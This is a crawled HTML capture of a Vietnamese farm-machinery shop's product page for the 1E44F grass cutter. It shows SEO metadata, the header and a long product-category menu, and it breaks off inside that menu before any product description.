

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dienmaytrauvang.com/may-sac-co-1e44f-da-nang/
body_size: 19150
content:
<!DOCTYPE html>
<html>
<head>
<script data-rocketlazyloadscript='[data-uri]' ></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Máy sạc cỏ 1E44F đa năng, đem lại công suất làm việc lớn Máy móc nông ngư nghiệp &#8211; Điện Máy Trâu Vàng</title><link rel="stylesheet" href="https://dienmaytrauvang.com/wp-content/cache/min/1/e691379c48b4d12745d4b99947264e50.css" media="all" data-minify="1" /><!--Meta Tag--> 
    <meta name="google-site-verification" content="sSceN8NtTBaNd0tflIKpxHKQYEfNFKhjCAyHf2ZEOSk" />
    <meta name="google-site-verification" content="sSceN8NtTBaNd0tflIKpxHKQYEfNFKhjCAyHf2ZEOSk" />
    <!-- ================= Favicon ================== -->
	<meta name="robots" content="index,follow"/>


    <!-- ================= Google Fonts ================== -->
    <!-- <link href='https://fonts.googleapis.com/css?family=Roboto:400,900,500&subset=vietnamese' rel='stylesheet' type='text/css' /> -->

    <!-- Font Awesome CSS -->
    

    <!-- Bootstrap CSS -->





   





<style type="text/css">#collection-filters-container .cf-select, #collection-filters-container #sort-by {    display: inline-block;    width: 100%;    float: none;}#collection-filters-container {    text-align: left;    margin: 10px 0;}    #collection-filters-container .cf-title {        color: #c11;        display: block;        font-weight: bold;        margin: 16px 5px 2px 0;    }    #collection-filters-container label {        display: block;        margin: 0 6px 6px 0;        cursor: pointer;        font-weight: normal;    }        #collection-filters-container label span {            font-weight: normal;            word-wrap: break-word;        }    #collection-filters-container .cf-checkbox:checked + span {        font-weight: bold;    }    #collection-filters-container label a {        color: #23527e;    }@media (max-width: 640px) {    #collection-filters-container .cf-title {        font-weight: bold;        margin: 2px 5px 0 0;    }    #collection-filters-container .cf-select, #collection-filters-container #sort-by {        display: block;        width: 100%;        max-width: none;    }}</style>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Máy sạc cỏ 1E44F là chiếc máy cắt cỏ đa năng được sản xuất hoàn toàn bằng công nghệ Nhật Bản."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dienmaytrauvang.com/may-sac-co-1e44f-da-nang/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Máy sạc cỏ 1E44F đa năng, đem lại công suất làm việc lớn" />
<meta property="og:description" content="Máy sạc cỏ 1E44F là chiếc máy cắt cỏ đa năng được sản xuất hoàn toàn bằng công nghệ Nhật Bản." />
<meta property="og:url" content="https://dienmaytrauvang.com/may-sac-co-1e44f-da-nang/" />
<meta property="og:site_name" content="Máy móc nông ngư nghiệp - Điện Máy Trâu Vàng" />
<meta property="article:section" content="Máy cắt cỏ, sạc cỏ" />
<meta property="og:updated_time" content="2024-02-03T01:51:41+00:00" />
<meta property="og:image" content="https://dienmaytrauvang.com/wp-content/uploads/2021/12/May-sac-co-1E44F.png" />
<meta property="og:image:secure_url" content="https://dienmaytrauvang.com/wp-content/uploads/2021/12/May-sac-co-1E44F.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Máy sạc cỏ 1E44F" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-12-24T03:13:44+00:00" />
<meta property="article:modified_time" content="2024-02-03T01:51:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Máy sạc cỏ 1E44F đa năng, đem lại công suất làm việc lớn" />
<meta name="twitter:description" content="Máy sạc cỏ 1E44F là chiếc máy cắt cỏ đa năng được sản xuất hoàn toàn bằng công nghệ Nhật Bản." />
<meta name="twitter:image" content="https://dienmaytrauvang.com/wp-content/uploads/2021/12/May-sac-co-1E44F.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://dienmaytrauvang.com/#person","name":"M\u00e1y ch\u1ebf bi\u1ebfn th\u1ef1c ph\u1ea9m - C\u01a1 Kh\u00ed Vi\u1ec5n \u0110\u00f4ng"},{"@type":"WebSite","@id":"https://dienmaytrauvang.com/#website","url":"https://dienmaytrauvang.com","name":"M\u00e1y ch\u1ebf bi\u1ebfn th\u1ef1c ph\u1ea9m - C\u01a1 Kh\u00ed Vi\u1ec5n \u0110\u00f4ng","publisher":{"@id":"https://dienmaytrauvang.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dienmaytrauvang.com/wp-content/uploads/2021/12/May-sac-co-1E44F.png","url":"https://dienmaytrauvang.com/wp-content/uploads/2021/12/May-sac-co-1E44F.png","width":"800","height":"800","caption":"M\u00e1y s\u1ea1c c\u1ecf 1E44F","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dienmaytrauvang.com/may-sac-co-1e44f-da-nang/#webpage","url":"https://dienmaytrauvang.com/may-sac-co-1e44f-da-nang/","name":"M\u00e1y s\u1ea1c c\u1ecf 1E44F \u0111a n\u0103ng, \u0111em l\u1ea1i c\u00f4ng su\u1ea5t l\u00e0m vi\u1ec7c l\u1edbn","datePublished":"2021-12-24T03:13:44+00:00","dateModified":"2024-02-03T01:51:41+00:00","isPartOf":{"@id":"https://dienmaytrauvang.com/#website"},"primaryImageOfPage":{"@id":"https://dienmaytrauvang.com/wp-content/uploads/2021/12/May-sac-co-1E44F.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://dienmaytrauvang.com/author/caocuong/","name":"C\u01b0\u1eddng Cao","url":"https://dienmaytrauvang.com/author/caocuong/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d62f9d58e244bf47a7c17929b13f7059264b20211a6764d5d532bdf733627fda?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d62f9d58e244bf47a7c17929b13f7059264b20211a6764d5d532bdf733627fda?s=96&amp;d=mm&amp;r=g","caption":"C\u01b0\u1eddng Cao","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"M\u00e1y s\u1ea1c c\u1ecf 1E44F \u0111a n\u0103ng, \u0111em l\u1ea1i c\u00f4ng su\u1ea5t l\u00e0m vi\u1ec7c l\u1edbn","keywords":"M\u00e1y s\u1ea1c c\u1ecf 1E44F","datePublished":"2021-12-24T03:13:44+00:00","dateModified":"2024-02-03T01:51:41+00:00","articleSection":"M\u00e1y c\u1eaft c\u1ecf, s\u1ea1c c\u1ecf, M\u00e1y nu\u00f4i tr\u1ed3ng","author":{"@id":"https://dienmaytrauvang.com/author/caocuong/","name":"C\u01b0\u1eddng Cao"},"publisher":{"@id":"https://dienmaytrauvang.com/#person"},"description":"M\u00e1y s\u1ea1c c\u1ecf 1E44F l\u00e0 chi\u1ebfc m\u00e1y c\u1eaft c\u1ecf \u0111a n\u0103ng \u0111\u01b0\u1ee3c s\u1ea3n xu\u1ea5t ho\u00e0n to\u00e0n b\u1eb1ng c\u00f4ng ngh\u1ec7 Nh\u1eadt B\u1ea3n.","name":"M\u00e1y s\u1ea1c c\u1ecf 1E44F \u0111a n\u0103ng, \u0111em l\u1ea1i c\u00f4ng su\u1ea5t l\u00e0m vi\u1ec7c l\u1edbn","@id":"https://dienmaytrauvang.com/may-sac-co-1e44f-da-nang/#richSnippet","isPartOf":{"@id":"https://dienmaytrauvang.com/may-sac-co-1e44f-da-nang/#webpage"},"image":{"@id":"https://dienmaytrauvang.com/wp-content/uploads/2021/12/May-sac-co-1E44F.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://dienmaytrauvang.com/may-sac-co-1e44f-da-nang/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Máy móc nông ngư nghiệp - Điện Máy Trâu Vàng &raquo; Máy sạc cỏ 1E44F Comments Feed" href="https://dienmaytrauvang.com/may-sac-co-1e44f-da-nang/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel="https://api.w.org/" href="https://dienmaytrauvang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dienmaytrauvang.com/wp-json/wp/v2/posts/3901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dienmaytrauvang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://dienmaytrauvang.com/?p=3901' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dienmaytrauvang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdienmaytrauvang.com%2Fmay-sac-co-1e44f-da-nang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dienmaytrauvang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdienmaytrauvang.com%2Fmay-sac-co-1e44f-da-nang%2F&#038;format=xml" />
<link rel="icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-180x180.png" />
<meta name="msapplication-TileImage" content="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
<div id="fb-root"></div>

	
</head>
<body class="wp-singular post-template-default single single-post postid-3901 single-format-standard wp-theme-vTshop">

    <div class="header">
        <div class="header-bar hidden-lg-down">
<div class="fix-height-img">
                <a href="https://dienmaytrauvang.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="topbar" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/banne-tren.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/banne-tren.jpg" alt="topbar"></noscript></a>
             </div><div class="fix-height-img">
                <a href=""><img src="" alt="topbar"></a>
             </div>            <div class="header-bar-inner">

                <div class="container">
                    <div class="row">
                        <div class="col-md-8 col-sm-7 col-xs-2">


                            <ul class="list-inline message hidden-sm hidden-xs">

                                <li>
                                    <p><i class="fa fa-phone"></i><span style="font-size: 10.5pt; font-family: arial, helvetica, sans-serif; color: #ff0000;"><b>Hà Nội: 0985486138</b></span></b>
                                    </p>
                                </li>



                            </ul>

                        </div>
                        <div class="col-md-4 col-sm-5 d-list col-xs-10 a-right">


                            <span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;"><a href="/ve-chung-toi">Về Chúng Tôi</a></span>
<span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;"> <a href="/lien-he">Liên hệ</a></span>


                        </div>
                    </div>

                </div>
            </div>
        </div>
        <header class="site-header ">
            <div class="container">
                <div class="site-header-inner">
                    <div class="menu-mobile hidden-xl-up">
                        <div class="dropdown">
                            <button class="btn-close">
                            </button>
                            <div class="dropdown-toggle" id="dropdownMenu1">
                                <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="20px" viewBox="0 0 26 20" enable-background="new 0 0 26 20" xml:space="preserve">
                                    <image overflow="visible" width="26" height="20" xlink:href="[data-uri] EAMCAwYAAAF6AAABlQAAAdT/2wCEABALCwsMCxAMDBAXDw0PFxsUEBAUGx8XFxcXFx8eFxoaGhoX Hh4jJSclIx4vLzMzLy9AQEBAQEBAQEBAQEBAQEABEQ8PERMRFRISFRQRFBEUGhQWFhQaJhoaHBoa JjAjHh4eHiMwKy4nJycuKzU1MDA1NUBAP0BAQEBAQEBAQEBAQP/CABEIABQAGgMBIgACEQEDEQH/ xABsAAEBAQAAAAAAAAAAAAAAAAAABAYBAQAAAAAAAAAAAAAAAAAAAAAQAQADAQEAAAAAAAAAAAAA AAAEFBUlIBEAAQIHAAAAAAAAAAAAAAAAANHhApKiAzPzNBIBAAAAAAAAAAAAAAAAAAAAIP/aAAwD AQACEQMRAAAA2wAJQAf/2gAIAQIAAQUA8f/aAAgBAwABBQDx/9oACAEBAAEFAM2EzYTNhM2EoqKi ou07TtO0/9oACAECAgY/AB//2gAIAQMCBj8AH//aAAgBAQEGPwDHVEpjqiUx1RKY6olOi/Ox0X52 Oi/Ox0X52NZrNZrP/9k=" transform="matrix(0.9999 0 0 0.9999 0 0)">
                                    </image>
                                </svg>
                            </div>
                            <ul class="dropdown-menu" id="cssmenu">

                                <h5>Danh mục sản phẩm</h5>

	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Thiết bị chăn nuôi" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-may-bam-co-1-e1625915260176.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-may-bam-co-1-e1625915260176.png" alt="Thiết bị chăn nuôi"></noscript>
                                    </div>
                                    <a  title="Thiết bị chăn nuôi" class="parentlink">
										Thiết bị chăn nuôi 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-ga-vit/" title="Thiết bị chăn nuôi gà vịt">
													<span> Thiết bị chăn nuôi gà vịt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-trau-bo/" title="Thiết bị chăn nuôi trâu bò">
													<span> Thiết bị chăn nuôi trâu bò </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-heo/" title="Thiết bị chăn nuôi heo">
													<span> Thiết bị chăn nuôi heo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-de-tho/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-chim/" title="Thiết bị chăn nuôi chim">
													<span> Thiết bị chăn nuôi chim </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-thuy-san/" title="Thiết bị chăn nuôi thủy sản">
													<span> Thiết bị chăn nuôi thủy sản </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-ve-sinh-chan-nuoi/" title="">
													<span>  </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy chăn nuôi" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-mayxayxuong-e1629108233863.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-mayxayxuong-e1629108233863.png" alt="Máy chăn nuôi"></noscript>
                                    </div>
                                    <a  title="Máy chăn nuôi" class="parentlink">
										Máy chăn nuôi 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-say-cam/" title="Máy sấy cám">
													<span> Máy sấy cám </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-che-bien-thuc-an-chan-nuoi/" title="Máy chế biến thức ăn chăn nuôi">
													<span> Máy chế biến thức ăn chăn nuôi </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-ep-cam-vien-trau-vang/" title="Máy ép cám viên">
													<span> Máy ép cám viên </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thai-chuoi/" title="Máy thái chuối">
													<span> Máy thái chuối </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-tron-nguyen-lieu/" title="Máy trộn nguyên liệu">
													<span> Máy trộn nguyên liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-nghien-cua-oc/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thu-hoach-co/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-bap/" title="Máy xay bắp">
													<span> Máy xay bắp </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-xuong/" title="Máy xay xương">
													<span> Máy xay xương </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-bam-co/" title="Máy băm cỏ">
													<span> Máy băm cỏ </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi trồng" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-khoan-dat-e1629108309917.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-khoan-dat-e1629108309917.png" alt="Máy nuôi trồng"></noscript>
                                    </div>
                                    <a  title="Máy nuôi trồng" class="parentlink">
										Máy nuôi trồng 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-ep-vien-go/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-go/" title="Máy băm gỗ">
													<span> Máy băm gỗ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tach-nuoc-phan/" title="Máy tách nước phân">
													<span> Máy tách nước phân </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/" title="Máy cắt cỏ, sạc cỏ">
													<span> Máy cắt cỏ, sạc cỏ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-hai-che/" title="Máy hái chè">
													<span> Máy hái chè </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thoi-la/" title="Máy thổi lá">
													<span> Máy thổi lá </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tia-hang-rao/" title="Máy tỉa hàng rào">
													<span> Máy tỉa hàng rào </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thu-hoach-ca-phe/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-thuoc-sau/" title="Máy phun thuốc sâu">
													<span> Máy phun thuốc sâu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-boc-vo-lac/" title="Máy bóc vỏ lạc">
													<span> Máy bóc vỏ lạc </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-khoi/" title="Máy phun khói">
													<span> Máy phun khói </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-xo-dua/" title="Máy băm xơ dừa">
													<span> Máy băm xơ dừa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-phan-bon/" title="Máy phun phân bón">
													<span> Máy phun phân bón </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/thang-xep/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cua-xich-dien-xang/" title="Máy cưa xích điện, xăng">
													<span> Máy cưa xích điện, xăng </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-khoan-dat/" title="Máy khoan đất">
													<span> Máy khoan đất </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nông nghiệp lúa gạo" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/icon-may-xat-gao-2.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/icon-may-xat-gao-2.jpg" alt="Máy nông nghiệp lúa gạo"></noscript>
                                    </div>
                                    <a  title="Máy nông nghiệp lúa gạo" class="parentlink">
										Máy nông nghiệp lúa gạo 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cay-lua/" title="Máy cấy lúa">
													<span> Máy cấy lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-xat-gao/" title="Máy xát gạo">
													<span> Máy xát gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-dong-goi-gao/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cha-gao/" title="Máy chà gạo">
													<span> Máy chà gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-loc-san-gao/" title="Máy lọc sạn gạo">
													<span> Máy lọc sạn gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cat-lua/" title="máy cắt lúa">
													<span> máy cắt lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-tuot-lua/" title="Máy tuốt lúa">
													<span> Máy tuốt lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-gieo-hat/" title="Máy gieo hạt">
													<span> Máy gieo hạt </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dụng cụ nông nghiệp" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-2-1-e1629108292720.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-2-1-e1629108292720.png" alt="Dụng cụ nông nghiệp"></noscript>
                                    </div>
                                    <a  title="Dụng cụ nông nghiệp" class="parentlink">
										Dụng cụ nông nghiệp 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-thu-cong/" title="Kéo cắt cành thủ công">
													<span> Kéo cắt cành thủ công </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-pin/" title="Kéo cắt cành pin">
													<span> Kéo cắt cành pin </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/cua-cat-canh-thu-cong/" title="Cưa cắt cành thủ công">
													<span> Cưa cắt cành thủ công </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi nấm" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/nam-e1629108380226.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/nam-e1629108380226.png" alt="Máy nuôi nấm"></noscript>
                                    </div>
                                    <a  title="Máy nuôi nấm" class="parentlink">
										Máy nuôi nấm 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-bam-mun-cua-lam-nam/" title="Máy băm mùn cưa làm nấm">
													<span> Máy băm mùn cưa làm nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-dong-bich-nam/" title="Máy đóng bịch nấm">
													<span> Máy đóng bịch nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-tiem-bich-nam/" title="Máy tiêm bịch nấm">
													<span> Máy tiêm bịch nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-pha-bich-nam/" title="Máy phá bịch nấm">
													<span> Máy phá bịch nấm </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy thu hoạch" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/01/may-tach-ngo-hat-buong-dung-1-1.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/01/may-tach-ngo-hat-buong-dung-1-1.png" alt="Máy thu hoạch"></noscript>
                                    </div>
                                    <a  title="Máy thu hoạch" class="parentlink">
										Máy thu hoạch 
									</a>	
